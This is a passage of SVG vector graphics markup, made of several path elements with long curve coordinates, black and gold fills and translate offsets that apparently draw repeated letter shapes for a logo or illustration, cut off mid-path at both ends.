352.85272202 56.94163272 C352.84440023 59.71251769 352.84310879 62.48336071 352.84178162 65.2542572 C352.83721455 67.26082777 352.83221432 69.26739739 352.82681805 71.2739659 C352.81324399 76.78791166 352.80582069 82.30185127 352.79939139 87.81580937 C352.79138425 93.76189783 352.77768754 99.70797349 352.76467896 105.65405273 C352.74292068 115.95607527 352.72473941 126.25809948 352.70907402 136.56013298 C352.69263019 147.36423163 352.67414626 158.16832362 352.65294075 168.97241402 C352.65162314 169.64431103 352.65030554 170.31620804 352.648948 171.00846556 C352.64224587 174.42072469 352.63550732 177.83298375 352.62875474 181.24524278 C352.58099832 205.41096594 352.53781138 229.57669532 352.49731445 253.74243164 C352.45796306 277.2183477 352.41654016 300.69425861 352.37231445 324.17016602 C352.37095192 324.89386245 352.36958939 325.61755888 352.36818558 326.36318551 C352.35450014 333.63087721 352.34077261 340.89856883 352.32701423 348.16626039 C352.29898808 362.97123714 352.27124289 377.77621442 352.2436676 392.58119202 C352.2423994 393.26189311 352.2411312 393.94259421 352.23982458 394.64392262 C352.15517614 440.09594006 352.07709754 485.54796919 352 531 C345.97468567 531.23193359 345.97468567 531.23193359 344 531 C341.98836174 528.92347019 340.9996596 527.49338582 339.6875 525 C338.84387537 523.53508404 338.00011199 522.07024799 337.15625 520.60546875 C336.67414063 519.74356934 336.19203125 518.88166992 335.6953125 517.99365234 C333.70790182 514.48420106 331.6571009 511.01595601 329.59375 507.55078125 C329.19899979 506.88783051 328.80424957 506.22487976 328.39753723 505.5418396 C327.57856193 504.16695049 326.75941142 502.79216573 325.94009399 501.41748047 C324.6776372 499.2959256 323.4195781 497.17182285 322.1628418 495.046875 C317.6863733 487.48117396 313.16308128 479.95274522 308.5 472.5 C303.11644656 463.89012955 297.91984046 455.17656972 292.75 446.4375 C286.67822045 436.17546495 280.57280572 425.93648721 274.375 415.75 C274.0276178 415.17889496 273.6802356 414.60778992 273.32232666 414.01937866 C270.88387037 410.01150469 268.44234082 406.00550764 266 402 C263.20614392 397.41799746 260.41378491 392.83509119 257.625 388.25 C257.27841339 387.68024445 256.93182678 387.11048889 256.57473755 386.52346802 C250.34047445 376.26805553 244.2077531 365.95384135 238.09240723 355.62719727 C231.40822044 344.34220658 224.63265304 333.11672205 217.78955078 321.92724609 C214.45720526 316.47638351 211.13211648 311.02112137 207.8125 305.5625 C207.45993134 304.98288513 207.10736267 304.40327026 206.74411011 303.80609131 C200.4944103 293.52489401 194.35111783 283.18244137 188.22598267 272.82669067 C182.90204919 263.83011517 177.50559732 254.88695513 172 246 C166.07649944 236.43847913 160.28840678 226.80568275 154.5625 217.125 C148.55338676 206.96700386 142.50949814 196.8328441 136.375 186.75 C136.02734589 186.17844177 135.67969177 185.60688354 135.32150269 185.01800537 C132.8833217 181.01058878 130.44206291 177.00505184 128 173 C125.20614392 168.41799746 122.41378491 163.83509119 119.625 159.25 C119.27841339 158.68024445 118.93182678 158.11048889 118.57473755 157.52346802 C112.34047445 147.26805553 106.2077531 136.95384135 100.09240723 126.62719727 C93.42458371 115.36983289 86.66511831 104.17228413 79.83789062 93.01074219 C77.76642991 89.61737695 75.70253229 86.21948801 73.640625 82.8203125 C73.26563873 82.20216675 72.89065247 81.584021 72.50430298 80.94714355 C71.02469384 78.50778473 69.54526803 76.06831504 68.06634521 73.62854004 C67.04720931 71.94744513 66.02751437 70.26668917 65.0078125 68.5859375 C64.42660645 67.6273584 63.84540039 66.6687793 63.24658203 65.68115234 C61.13001496 62.20310982 58.99408466 58.73698238 56.85958862 55.26992798 C56.48816207 54.66649724 56.11673552 54.0630665 55.73405361 53.44134998 C54.82276434 51.96086187 53.9113906 50.48042574 53 49 C52.93131199 103.1589614 52.87846008 157.3179184 52.84680401 211.4769148 C52.84305196 217.87295629 52.83916898 224.2689977 52.83520508 230.66503906 C52.83402468 232.5750193 52.83402468 232.5750193 52.83282044 234.52358501 C52.81977162 255.13266004 52.79612064 275.74170994 52.76854161 296.35077007 C52.74047288 317.50240822 52.72382063 338.65403321 52.71773452 359.80568922 C52.71362113 372.85413136 52.7006359 385.90250244 52.6762506 398.95092271 C52.66037531 407.9024502 52.65560371 416.85394103 52.65949587 425.80548157 C52.66141461 430.96764393 52.65850276 436.12968221 52.64238358 441.29182243 C52.62771302 446.02476888 52.62709382 450.7575086 52.63730332 455.49046485 C52.6385639 457.19595582 52.63481927 458.90146005 52.62535045 460.6069252 C52.54652921 475.68988346 53.33341495 491.19981099 63.8515625 503.09375 C71.35334871 510.14722229 79.22224414 512.34711126 89.27734375 513.60546875 C92 514 92 514 94 515 C94 517.97 94 520.94 94 524 C62.98 524 31.96 524 0 524 C0 515 0 515 1 514 C3.10192697 513.75112705 5.20673964 513.5265281 7.3125 513.3125 C17.35171005 511.91191774 26.13801144 508.41453925 32.53515625 500.28125 C37.8531088 491.99942522 40.15643935 484.30015011 40.13142776 474.52543354 C40.13450672 473.40441446 40.13450672 473.40441446 40.13764787 472.26074854 C40.14331672 469.74846692 40.14186076 467.23624014 40.14044189 464.72395325 C40.14302559 462.9077273 40.14603877 461.09150191 40.1494453 459.27527732 C40.15751796 454.2777833 40.15930502 449.28030365 40.16004276 444.28280389 C40.16189285 438.89546153 40.16943995 433.50812663 40.17617798 428.12078857 C40.18976362 416.33773217 40.19578635 404.55467916 40.20018864 392.77161622 C40.20295061 385.41532141 40.20718788 378.05902792 40.21169281 370.70273399 C40.22388567 350.33838515 40.23418502 329.97403736 40.2375679 309.60968494 C40.23778747 308.30615961 40.23800703 307.00263427 40.23823325 305.65960817 C40.23845153 304.3529512 40.23866981 303.04629423 40.2388947 301.70004159 C40.23933817 299.05222499 40.23978473 296.40440839 40.24023438 293.7565918 C40.24056652 291.78647604 40.24056652 291.78647604 40.24090537 289.77655997 C40.24485375 268.49257807 40.2623089 247.20863502 40.2855939 225.92466549 C40.30930304 204.07679779 40.32176955 182.22894727 40.32293582 160.3810665 C40.32385281 148.11265079 40.32961132 135.84427967 40.34775543 123.57587624 C40.36315048 113.12942438 40.36828037 102.6830309 40.36001733 92.23656986 C40.35610877 86.90677595 40.3570506 81.57709964 40.37107468 76.24732018 C40.38380094 71.36612875 40.38262719 66.48514345 40.37048396 61.60395237 C40.36852477 59.84013819 40.37161565 58.07630947 40.38032833 56.31251571 C40.44600018 42.1166915 38.99755367 29.995098 29.18359375 18.95703125 C20.85729036 11.06806905 11.0804213 9.31992479 0 8 C0 5.36 0 2.72 0 0 Z " fill="#000000" transform="translate(8568,8411)"/>
<path d="M0 0 C52.54856482 -0.35992168 96.86020907 22.17560359 133.81152344 58.30908203 C136.99228882 61.97983477 136.74634549 66.7608187 137.15551758 71.39086914 C137.23369217 72.24319626 137.31186676 73.09552338 137.39241028 73.97367859 C137.65022499 76.79480674 137.90283759 79.61637414 138.15527344 82.43798828 C138.3329432 84.39712368 138.51087952 86.35623492 138.68907166 88.31532288 C139.06195633 92.4233145 139.4324143 96.53151532 139.80102539 100.63989258 C140.27371034 105.90734563 140.75113487 111.17435524 141.23021793 116.44122982 C141.5979769 120.48766609 141.96385557 124.53427054 142.32909966 128.58093452 C142.50449853 130.52305573 142.68033508 132.46513745 142.85661507 134.40717888 C143.10259558 137.12163478 143.34619951 139.83629339 143.58911133 142.55102539 C143.69896362 143.75668152 143.69896362 143.75668152 143.81103516 144.98669434 C144.11041862 148.35745324 144.30761719 151.64811246 144.30761719 155.03564453 C141.66761719 155.03564453 139.02761719 155.03564453 136.30761719 155.03564453 C134.94638049 151.0984336 133.80735768 147.18967315 132.86230469 143.13330078 C124.84991576 109.46247694 113.80244681 77.21914304 90.30761719 51.03564453 C89.57542969 50.20935547 88.84324219 49.38306641 88.08886719 48.53173828 C65.60426914 24.58564136 33.77117268 15.100513 1.79589844 14.07080078 C-26.50549803 13.5943463 -54.61836633 22.01949549 -75.39160156 41.73876953 C-76.15085938 42.49673828 -76.91011719 43.25470703 -77.69238281 44.03564453 C-78.46195312 44.79361328 -79.23152344 45.55158203 -80.02441406 46.33251953 C-97.13339393 64.17016123 -103.76519943 88.81891651 -103.69238281 113.03564453 C-102.77482218 139.9817289 -91.30241235 162.58355672 -71.84472656 181.16455078 C-49.26224654 202.07063266 -20.24590242 215.78640037 6.67724609 230.10351562 C16.12594969 235.1294758 25.55410186 240.19404271 34.98388672 245.25537109 C38.16011086 246.95663644 41.34082506 248.64921512 44.52246094 250.34033203 C69.34457746 263.58429991 93.94996221 277.56061783 115.30761719 296.03564453 C116.23058594 296.82455078 117.15355469 297.61345703 118.10449219 298.42626953 C124.57963135 304.1143752 130.10123637 310.17313876 135.30761719 317.03564453 C136.21447266 318.21900391 136.21447266 318.21900391 137.13964844 319.42626953 C159.56616788 350.00328476 164.24318907 389.2904974 158.78369141 426.1003418 C153.12499871 460.01212313 136.89850198 489.65334947 109.15136719 510.39501953 C81.03801758 530.42833189 45.43182373 540.0755602 11.10449219 540.23876953 C10.14601379 540.2444696 9.1875354 540.25016968 8.20001221 540.25604248 C6.17632124 540.26544087 4.15261533 540.27200578 2.12890625 540.27587891 C-0.89254345 540.28548606 -3.91328253 540.31651836 -6.93457031 540.34814453 C-23.79610568 540.44084103 -40.48976369 539.05720535 -56.75488281 534.34814453 C-58.103927 533.96686401 -58.103927 533.96686401 -59.48022461 533.57788086 C-90.98366535 524.3685891 -116.64547707 508.15665608 -139.69238281 485.03564453 C-140.85640625 483.88902344 -140.85640625 483.88902344 -142.04394531 482.71923828 C-142.79417969 481.97802734 -143.54441406 481.23681641 -144.31738281 480.47314453 C-145.45046875 479.35746094 -145.45046875 479.35746094 -146.60644531 478.21923828 C-150.93163776 473.69155555 -152.20367826 470.58458387 -152.67553711 464.32055664 C-152.77860672 463.16112549 -152.77860672 463.16112549 -152.88375854 461.97827148 C-153.10748493 459.42409493 -153.31228296 456.86878475 -153.51660156 454.31298828 C-153.66823905 452.52893044 -153.8209088 450.74496006 -153.9745636 448.96107483 C-154.29422838 445.21840701 -154.60522511 441.4751573 -154.90942383 437.73120117 C-155.29737945 432.95809158 -155.70064757 428.18644488 -156.10975933 423.41510677 C-156.42526535 419.72717407 -156.73551059 416.0388147 -157.04392433 412.35028267 C-157.19094384 410.59254021 -157.33885362 408.83487196 -157.48770714 407.07728386 C-158.24700528 398.0511896 -158.95204827 389.10385803 -158.69238281 380.03564453 C-156.05238281 380.03564453 -153.41238281 380.03564453 -150.69238281 380.03564453 C-150.39170898 381.21815796 -150.39170898 381.21815796 -150.08496094 382.42456055 C-138.56364328 427.43542257 -122.28435487 480.53224485 -79.69238281 506.03564453 C-78.63792969 506.68791016 -77.58347656 507.34017578 -76.49707031 508.01220703 C-44.90383695 527.12970335 -5.11763657 531.4969552 30.62011719 523.25830078 C55.31639027 517.06905038 77.22315223 503.18970274 90.4921875 481.06005859 C103.65390487 457.69037126 107.96532395 429.85377459 100.73291016 403.88452148 C88.81674227 364.28581376 52.04178494 340.61596996 17.62011719 322.03564453 C8.11597301 316.95571117 -1.48225013 312.07630089 -11.13989258 307.2956543 C-18.02422905 303.8868498 -24.83515732 300.36194966 -31.61425781 296.74902344 C-36.64184834 294.08104022 -41.71765506 291.53471135 -46.83032227 289.03393555 C-64.16152626 280.53232026 -80.43049069 270.87073066 -95.69238281 259.03564453 C-96.60632813 258.34599609 -97.52027344 257.65634766 -98.46191406 256.94580078 C-112.47519193 245.99989708 -125.02408499 232.96974823 -134.69238281 218.03564453 C-135.24611572 217.18437988 -135.24611572 217.18437988 -135.81103516 216.31591797 C-147.49653417 197.99297103 -154.76635483 175.67251854 -154.89550781 153.89111328 C-154.90120789 153.12245438 -154.90690796 152.35379547 -154.91278076 151.56184387 C-154.92218335 149.93732048 -154.92874576 148.31277842 -154.93261719 146.68823242 C-154.94220566 144.2678634 -154.97322402 141.84838876 -155.00488281 139.42822266 C-155.10311801 125.06986263 -153.37752886 110.98342771 -149.12988281 97.22314453 C-148.88012695 96.40894043 -148.63037109 95.59473633 -148.37304688 94.75585938 C-137.18828687 60.05663057 -113.83349384 33.74581828 -81.64453125 16.96826172 C-56.24154763 4.37435604 -28.0651563 0.37155539 0 0 Z " fill="#000000" transform="translate(14324.6923828125,8402.96435546875)"/>
<path d="M0 0 C52.54856482 -0.35992168 96.86020907 22.17560359 133.81152344 58.30908203 C136.99228882 61.97983477 136.74634549 66.7608187 137.15551758 71.39086914 C137.23369217 72.24319626 137.31186676 73.09552338 137.39241028 73.97367859 C137.65022499 76.79480674 137.90283759 79.61637414 138.15527344 82.43798828 C138.3329432 84.39712368 138.51087952 86.35623492 138.68907166 88.31532288 C139.06195633 92.4233145 139.4324143 96.53151532 139.80102539 100.63989258 C140.27371034 105.90734563 140.75113487 111.17435524 141.23021793 116.44122982 C141.5979769 120.48766609 141.96385557 124.53427054 142.32909966 128.58093452 C142.50449853 130.52305573 142.68033508 132.46513745 142.85661507 134.40717888 C143.10259558 137.12163478 143.34619951 139.83629339 143.58911133 142.55102539 C143.69896362 143.75668152 143.69896362 143.75668152 143.81103516 144.98669434 C144.11041862 148.35745324 144.30761719 151.64811246 144.30761719 155.03564453 C141.66761719 155.03564453 139.02761719 155.03564453 136.30761719 155.03564453 C134.94638049 151.0984336 133.80735768 147.18967315 132.86230469 143.13330078 C124.84991576 109.46247694 113.80244681 77.21914304 90.30761719 51.03564453 C89.57542969 50.20935547 88.84324219 49.38306641 88.08886719 48.53173828 C65.60426914 24.58564136 33.77117268 15.100513 1.79589844 14.07080078 C-26.50549803 13.5943463 -54.61836633 22.01949549 -75.39160156 41.73876953 C-76.15085938 42.49673828 -76.91011719 43.25470703 -77.69238281 44.03564453 C-78.46195312 44.79361328 -79.23152344 45.55158203 -80.02441406 46.33251953 C-97.13339393 64.17016123 -103.76519943 88.81891651 -103.69238281 113.03564453 C-102.77482218 139.9817289 -91.30241235 162.58355672 -71.84472656 181.16455078 C-49.26224654 202.07063266 -20.24590242 215.78640037 6.67724609 230.10351562 C16.12594969 235.1294758 25.55410186 240.19404271 34.98388672 245.25537109 C38.16011086 246.95663644 41.34082506 248.64921512 44.52246094 250.34033203 C69.34457746 263.58429991 93.94996221 277.56061783 115.30761719 296.03564453 C116.23058594 296.82455078 117.15355469 297.61345703 118.10449219 298.42626953 C124.57963135 304.1143752 130.10123637 310.17313876 135.30761719 317.03564453 C136.21447266 318.21900391 136.21447266 318.21900391 137.13964844 319.42626953 C159.56616788 350.00328476 164.24318907 389.2904974 158.78369141 426.1003418 C153.12499871 460.01212313 136.89850198 489.65334947 109.15136719 510.39501953 C81.03801758 530.42833189 45.43182373 540.0755602 11.10449219 540.23876953 C10.14601379 540.2444696 9.1875354 540.25016968 8.20001221 540.25604248 C6.17632124 540.26544087 4.15261533 540.27200578 2.12890625 540.27587891 C-0.89254345 540.28548606 -3.91328253 540.31651836 -6.93457031 540.34814453 C-23.79610568 540.44084103 -40.48976369 539.05720535 -56.75488281 534.34814453 C-58.103927 533.96686401 -58.103927 533.96686401 -59.48022461 533.57788086 C-90.98366535 524.3685891 -116.64547707 508.15665608 -139.69238281 485.03564453 C-140.85640625 483.88902344 -140.85640625 483.88902344 -142.04394531 482.71923828 C-142.79417969 481.97802734 -143.54441406 481.23681641 -144.31738281 480.47314453 C-145.45046875 479.35746094 -145.45046875 479.35746094 -146.60644531 478.21923828 C-150.93163776 473.69155555 -152.20367826 470.58458387 -152.67553711 464.32055664 C-152.77860672 463.16112549 -152.77860672 463.16112549 -152.88375854 461.97827148 C-153.10748493 459.42409493 -153.31228296 456.86878475 -153.51660156 454.31298828 C-153.66823905 452.52893044 -153.8209088 450.74496006 -153.9745636 448.96107483 C-154.29422838 445.21840701 -154.60522511 441.4751573 -154.90942383 437.73120117 C-155.29737945 432.95809158 -155.70064757 428.18644488 -156.10975933 423.41510677 C-156.42526535 419.72717407 -156.73551059 416.0388147 -157.04392433 412.35028267 C-157.19094384 410.59254021 -157.33885362 408.83487196 -157.48770714 407.07728386 C-158.24700528 398.0511896 -158.95204827 389.10385803 -158.69238281 380.03564453 C-156.05238281 380.03564453 -153.41238281 380.03564453 -150.69238281 380.03564453 C-150.39170898 381.21815796 -150.39170898 381.21815796 -150.08496094 382.42456055 C-138.56364328 427.43542257 -122.28435487 480.53224485 -79.69238281 506.03564453 C-78.63792969 506.68791016 -77.58347656 507.34017578 -76.49707031 508.01220703 C-44.90383695 527.12970335 -5.11763657 531.4969552 30.62011719 523.25830078 C55.31639027 517.06905038 77.22315223 503.18970274 90.4921875 481.06005859 C103.65390487 457.69037126 107.96532395 429.85377459 100.73291016 403.88452148 C88.81674227 364.28581376 52.04178494 340.61596996 17.62011719 322.03564453 C8.11597301 316.95571117 -1.48225013 312.07630089 -11.13989258 307.2956543 C-18.02422905 303.8868498 -24.83515732 300.36194966 -31.61425781 296.74902344 C-36.64184834 294.08104022 -41.71765506 291.53471135 -46.83032227 289.03393555 C-64.16152626 280.53232026 -80.43049069 270.87073066 -95.69238281 259.03564453 C-96.60632813 258.34599609 -97.52027344 257.65634766 -98.46191406 256.94580078 C-112.47519193 245.99989708 -125.02408499 232.96974823 -134.69238281 218.03564453 C-135.24611572 217.18437988 -135.24611572 217.18437988 -135.81103516 216.31591797 C-147.49653417 197.99297103 -154.76635483 175.67251854 -154.89550781 153.89111328 C-154.90120789 153.12245438 -154.90690796 152.35379547 -154.91278076 151.56184387 C-154.92218335 149.93732048 -154.92874576 148.31277842 -154.93261719 146.68823242 C-154.94220566 144.2678634 -154.97322402 141.84838876 -155.00488281 139.42822266 C-155.10311801 125.06986263 -153.37752886 110.98342771 -149.12988281 97.22314453 C-148.88012695 96.40894043 -148.63037109 95.59473633 -148.37304688 94.75585938 C-137.18828687 60.05663057 -113.83349384 33.74581828 -81.64453125 16.96826172 C-56.24154763 4.37435604 -28.0651563 0.37155539 0 0 Z " fill="#000000" transform="translate(11766.6923828125,8402.96435546875)"/>
<path d="M0 0 C52.54856482 -0.35992168 96.86020907 22.17560359 133.81152344 58.30908203 C136.99228882 61.97983477 136.74634549 66.7608187 137.15551758 71.39086914 C137.23369217 72.24319626 137.31186676 73.09552338 137.39241028 73.97367859 C137.65022499 76.79480674 137.90283759 79.61637414 138.15527344 82.43798828 C138.3329432 84.39712368 138.51087952 86.35623492 138.68907166 88.31532288 C139.06195633 92.4233145 139.4324143 96.53151532 139.80102539 100.63989258 C140.27371034 105.90734563 140.75113487 111.17435524 141.23021793 116.44122982 C141.5979769 120.48766609 141.96385557 124.53427054 142.32909966 128.58093452 C142.50449853 130.52305573 142.68033508 132.46513745 142.85661507 134.40717888 C143.10259558 137.12163478 143.34619951 139.83629339 143.58911133 142.55102539 C143.69896362 143.75668152 143.69896362 143.75668152 143.81103516 144.98669434 C144.11041862 148.35745324 144.30761719 151.64811246 144.30761719 155.03564453 C141.66761719 155.03564453 139.02761719 155.03564453 136.30761719 155.03564453 C134.94638049 151.0984336 133.80735768 147.18967315 132.86230469 143.13330078 C124.84991576 109.46247694 113.80244681 77.21914304 90.30761719 51.03564453 C89.57542969 50.20935547 88.84324219 49.38306641 88.08886719 48.53173828 C65.60426914 24.58564136 33.77117268 15.100513 1.79589844 14.07080078 C-26.50549803 13.5943463 -54.61836633 22.01949549 -75.39160156 41.73876953 C-76.15085938 42.49673828 -76.91011719 43.25470703 -77.69238281 44.03564453 C-78.46195313 44.79361328 -79.23152344 45.55158203 -80.02441406 46.33251953 C-97.13339393 64.17016123 -103.76519943 88.81891651 -103.69238281 113.03564453 C-102.77482218 139.9817289 -91.30241235 162.58355672 -71.84472656 181.16455078 C-49.26224654 202.07063266 -20.24590242 215.78640037 6.67724609 230.10351562 C16.12594969 235.1294758 25.55410186 240.19404271 34.98388672 245.25537109 C38.16011086 246.95663644 41.34082506 248.64921512 44.52246094 250.34033203 C69.34457746 263.58429991 93.94996221 277.56061783 115.30761719 296.03564453 C116.23058594 296.82455078 117.15355469 297.61345703 118.10449219 298.42626953 C124.57963135 304.1143752 130.10123637 310.17313876 135.30761719 317.03564453 C136.21447266 318.21900391 136.21447266 318.21900391 137.13964844 319.42626953 C159.56616788 350.00328476 164.24318907 389.2904974 158.78369141 426.1003418 C153.12499871 460.01212313 136.89850198 489.65334947 109.15136719 510.39501953 C81.03801758 530.42833189 45.43182373 540.0755602 11.10449219 540.23876953 C10.14601379 540.2444696 9.1875354 540.25016968 8.20001221 540.25604248 C6.17632124 540.26544087 4.15261533 540.27200578 2.12890625 540.27587891 C-0.89254345 540.28548606 -3.91328253 540.31651836 -6.93457031 540.34814453 C-23.79610568 540.44084103 -40.48976369 539.05720535 -56.75488281 534.34814453 C-58.103927 533.96686401 -58.103927 533.96686401 -59.48022461 533.57788086 C-90.98366535 524.3685891 -116.64547707 508.15665608 -139.69238281 485.03564453 C-140.85640625 483.88902344 -140.85640625 483.88902344 -142.04394531 482.71923828 C-142.79417969 481.97802734 -143.54441406 481.23681641 -144.31738281 480.47314453 C-145.45046875 479.35746094 -145.45046875 479.35746094 -146.60644531 478.21923828 C-150.93163776 473.69155555 -152.20367826 470.58458387 -152.67553711 464.32055664 C-152.77860672 463.16112549 -152.77860672 463.16112549 -152.88375854 461.97827148 C-153.10748493 459.42409493 -153.31228296 456.86878475 -153.51660156 454.31298828 C-153.66823905 452.52893044 -153.8209088 450.74496006 -153.9745636 448.96107483 C-154.29422838 445.21840701 -154.60522511 441.4751573 -154.90942383 437.73120117 C-155.29737945 432.95809158 -155.70064757 428.18644488 -156.10975933 423.41510677 C-156.42526535 419.72717407 -156.73551059 416.0388147 -157.04392433 412.35028267 C-157.19094384 410.59254021 -157.33885362 408.83487196 -157.48770714 407.07728386 C-158.24700528 398.0511896 -158.95204827 389.10385803 -158.69238281 380.03564453 C-156.05238281 380.03564453 -153.41238281 380.03564453 -150.69238281 380.03564453 C-150.39170898 381.21815796 -150.39170898 381.21815796 -150.08496094 382.42456055 C-138.56364328 427.43542257 -122.28435487 480.53224485 -79.69238281 506.03564453 C-78.63792969 506.68791016 -77.58347656 507.34017578 -76.49707031 508.01220703 C-44.90383695 527.12970335 -5.11763657 531.4969552 30.62011719 523.25830078 C55.31639027 517.06905038 77.22315223 503.18970274 90.4921875 481.06005859 C103.65390487 457.69037126 107.96532395 429.85377459 100.73291016 403.88452148 C88.81674227 364.28581376 52.04178494 340.61596996 17.62011719 322.03564453 C8.11597301 316.95571117 -1.48225013 312.07630089 -11.13989258 307.2956543 C-18.02422905 303.8868498 -24.83515732 300.36194966 -31.61425781 296.74902344 C-36.64184834 294.08104022 -41.71765506 291.53471135 -46.83032227 289.03393555 C-64.16152626 280.53232026 -80.43049069 270.87073066 -95.69238281 259.03564453 C-96.60632812 258.34599609 -97.52027344 257.65634766 -98.46191406 256.94580078 C-112.47519193 245.99989708 -125.02408499 232.96974823 -134.69238281 218.03564453 C-135.24611572 217.18437988 -135.24611572 217.18437988 -135.81103516 216.31591797 C-147.49653417 197.99297103 -154.76635483 175.67251854 -154.89550781 153.89111328 C-154.90120789 153.12245438 -154.90690796 152.35379547 -154.91278076 151.56184387 C-154.92218335 149.93732048 -154.92874576 148.31277842 -154.93261719 146.68823242 C-154.94220566 144.2678634 -154.97322402 141.84838876 -155.00488281 139.42822266 C-155.10311801 125.06986263 -153.37752886 110.98342771 -149.12988281 97.22314453 C-148.88012695 96.40894043 -148.63037109 95.59473633 -148.37304688 94.75585938 C-137.18828687 60.05663057 -113.83349384 33.74581828 -81.64453125 16.96826172 C-56.24154763 4.37435604 -28.0651563 0.37155539 0 0 Z " fill="#000000" transform="translate(7031.6923828125,8402.96435546875)"/>
<path d="M0 0 C1.02222656 0.04382812 2.04445312 0.08765625 3.09765625 0.1328125 C13.95006863 2.23043036 24.05578106 8.29095129 33.87890625 13.23046875 C35.29582775 13.9395282 36.71289959 14.64828731 38.13011169 15.35676575 C41.08709478 16.83603401 44.04273017 18.31794846 46.99731445 19.80200195 C50.72453761 21.67404936 54.45434102 23.54088239 58.18505573 25.40596008 C71.06320507 31.84529345 83.93687054 38.28284294 96.64547729 45.05250549 C108.96784264 51.58208475 121.50255915 57.71177683 133.98297119 63.93206787 C137.59812883 65.73444465 141.21209272 67.53921192 144.82617188 69.34375 C151.86214614 72.85644479 158.89939103 76.36658395 165.9375 79.875 C165.87691406 80.9673999 165.81632812 82.0597998 165.75390625 83.18530273 C165.52559305 87.32454181 165.30346995 91.46409574 165.08300781 95.60375977 C164.98763283 97.37923871 164.89068423 99.15463399 164.79199219 100.92993164 C163.28810201 121.92711736 163.28810201 121.92711736 165.078125 142.79296875 C169.87648525 171.48552974 157.9305882 198.29228798 148.40917969 224.89868164 C145.85688005 232.04184655 143.46665965 239.23363266 141.18544006 246.46784973 C138.24666205 255.54906105 133.57696133 261.6380646 125.39453125 266.65625 C114.51196589 272.05427924 103.99854727 271.80934886 92.65567017 268.13604736 C90.24382773 267.26889913 87.84929047 266.36510256 85.45703125 265.4453125 C84.55177704 265.1032074 83.64652283 264.76110229 82.71383667 264.40863037 C80.75300329 263.66695094 78.79319589 262.92255449 76.83432007 262.17572021 C71.46976118 260.13078966 66.09743393 258.10640392 60.7265625 256.078125 C59.03913185 255.43984268 59.03913185 255.43984268 57.31761169 254.78866577 C45.90854678 250.47629419 34.47263348 246.23752477 23.03207397 242.009552 C19.62669975 240.75062838 16.22205716 239.48974552 12.81762695 238.22827148 C3.05006119 234.6098663 -6.71924702 230.99670249 -16.50053406 227.41552734 C-20.4348461 225.97399797 -24.36692449 224.52643963 -28.29867554 223.07794189 C-30.10505561 222.4142695 -31.9124909 221.7534603 -33.72109985 221.09588623 C-67.10196257 208.95717442 -67.10196257 208.95717442 -74.3359375 193.734375 C-78.83339879 182.22474289 -75.67879978 169.29715455 -72.42578125 157.9296875 C-72.03303577 156.50222603 -71.64204255 155.0742815 -71.25263977 153.64590454 C-70.20087633 149.80616832 -69.12611903 145.97323636 -68.04645538 142.14126587 C-66.91123073 138.09837035 -65.79593709 134.04998647 -64.67919922 130.00195312 C-63.27347391 124.91049366 -61.86573788 119.81962881 -60.44885254 114.73126221 C-57.22453169 103.14421866 -54.07999029 91.53783778 -50.98599052 79.91534805 C-49.57693312 74.62732494 -48.15913528 69.34163698 -46.74193287 64.05579185 C-45.60462528 59.8112501 -44.47217856 55.56553288 -43.35049438 51.3168335 C-42.29389718 47.3164937 -41.22240191 43.32042651 -40.14006615 39.32697678 C-39.74689182 37.86600821 -39.35900837 36.40360289 -38.97707558 34.9396553 C-35.839067 22.92844788 -31.81565737 12.00584157 -21.0625 4.875 C-14.17707631 1.42703211 -7.72857275 -0.44053822 0 0 Z " fill="#E0B541" transform="translate(8680.0625,1505.125)"/>
<path d="M0 0 C1.28130798 0.21790695 2.56261597 0.4358139 3.88275146 0.6603241 C7.36159899 1.25246432 10.83815688 1.85711958 14.3143208 2.4647913 C17.97428428 3.10293342 21.63595312 3.73115638 25.29734802 4.36102295 C31.44217985 5.4197985 37.58550142 6.48701566 43.72802734 7.55908203 C50.80258725 8.79368539 57.87955452 10.01366149 64.95794541 11.22609162 C71.06493 12.27253905 77.17049076 13.32700837 83.27495903 14.38803649 C86.90792015 15.01947832 90.54128578 15.64824599 94.17596626 16.26972198 C98.23138757 16.96367651 102.2836964 17.67442868 106.3359375 18.38671875 C107.52118515 18.58740463 108.7064328 18.78809052 109.92759705 18.99485779 C123.4123542 21.39783444 133.58196145 25.01893238 142.26733398 36.06933594 C147.54614429 44.00298651 149.30297931 53.54561549 147.60327148 62.95214844 C144.3302787 74.06231622 139.47065177 84.75790344 135.02163696 95.43551636 C133.32740629 99.50174558 131.64080542 103.57112678 129.95359802 107.64027405 C129.08921426 109.72469603 128.22443705 111.80895491 127.35926819 113.89305115 C123.67950677 122.75855293 120.02707178 131.63506479 116.3878479 140.51727295 C115.41622189 142.88854921 114.44379886 145.25949724 113.47119141 147.63037109 C110.44546787 155.00763667 107.42464479 162.38686926 104.41252136 169.7696991 C102.98701811 173.26267506 101.5594493 176.7548051 100.13168335 180.24685669 C99.46270167 181.88467965 98.79470031 183.52290349 98.12783813 185.16159058 C94.63348368 193.74801783 91.06946969 202.30059254 87.34936523 210.79199219 C86.86367065 211.9149041 86.86367065 211.9149041 86.36816406 213.0605011 C82.36747895 222.09693982 76.4821306 228.42623649 67.60327148 232.95214844 C55.38853886 236.96835685 43.87264583 235.10725199 31.86499023 231.35058594 C30.56420832 230.96039237 29.26286229 230.5720754 27.96101379 230.18545532 C24.45930676 229.14018127 20.96559172 228.07026231 17.47280884 226.99560547 C13.77605736 225.86312279 10.07221928 224.75432038 6.36889648 223.64355469 C0.88159221 221.99555505 -4.60338183 220.34015079 -10.08579063 218.67593765 C-21.01302608 215.35955297 -31.95764916 212.10383735 -42.90844727 208.86621094 C-44.60347107 208.36473373 -46.29848354 207.86321822 -47.9934845 207.36166382 C-50.50197199 206.61944852 -53.01046794 205.87726189 -55.51899815 205.13519096 C-63.43907533 202.79217963 -71.35869509 200.44766714 -79.27507973 198.09220505 C-80.68102894 197.67421648 -82.0871874 197.25693095 -83.49358177 196.84044266 C-116.82571379 186.96794429 -116.82571379 186.96794429 -125.78735352 172.74511719 C-128.35357659 167.4409871 -128.78976979 162.25338619 -128.89672852 156.45214844 C-128.91541992 155.76443359 -128.93411133 155.07671875 -128.95336914 154.36816406 C-128.815192 143.0907835 -122.15779261 133.832505 -116.39672852 124.57714844 C-115.62634041 123.32637371 -114.85682006 122.07506413 -114.08813477 120.82324219 C-112.55965009 118.33487107 -111.02814565 115.84840325 -109.49438477 113.36328125 C-106.75472566 108.91703512 -104.07186418 104.43743408 -101.39672852 99.95214844 C-96.23197232 91.31720912 -91.00972334 82.71758314 -85.78295898 74.12011719 C-81.29909359 66.74375386 -76.83039084 59.35883624 -72.39672852 51.95214844 C-71.45407899 50.38310269 -70.51136898 48.81409328 -69.56860352 47.24511719 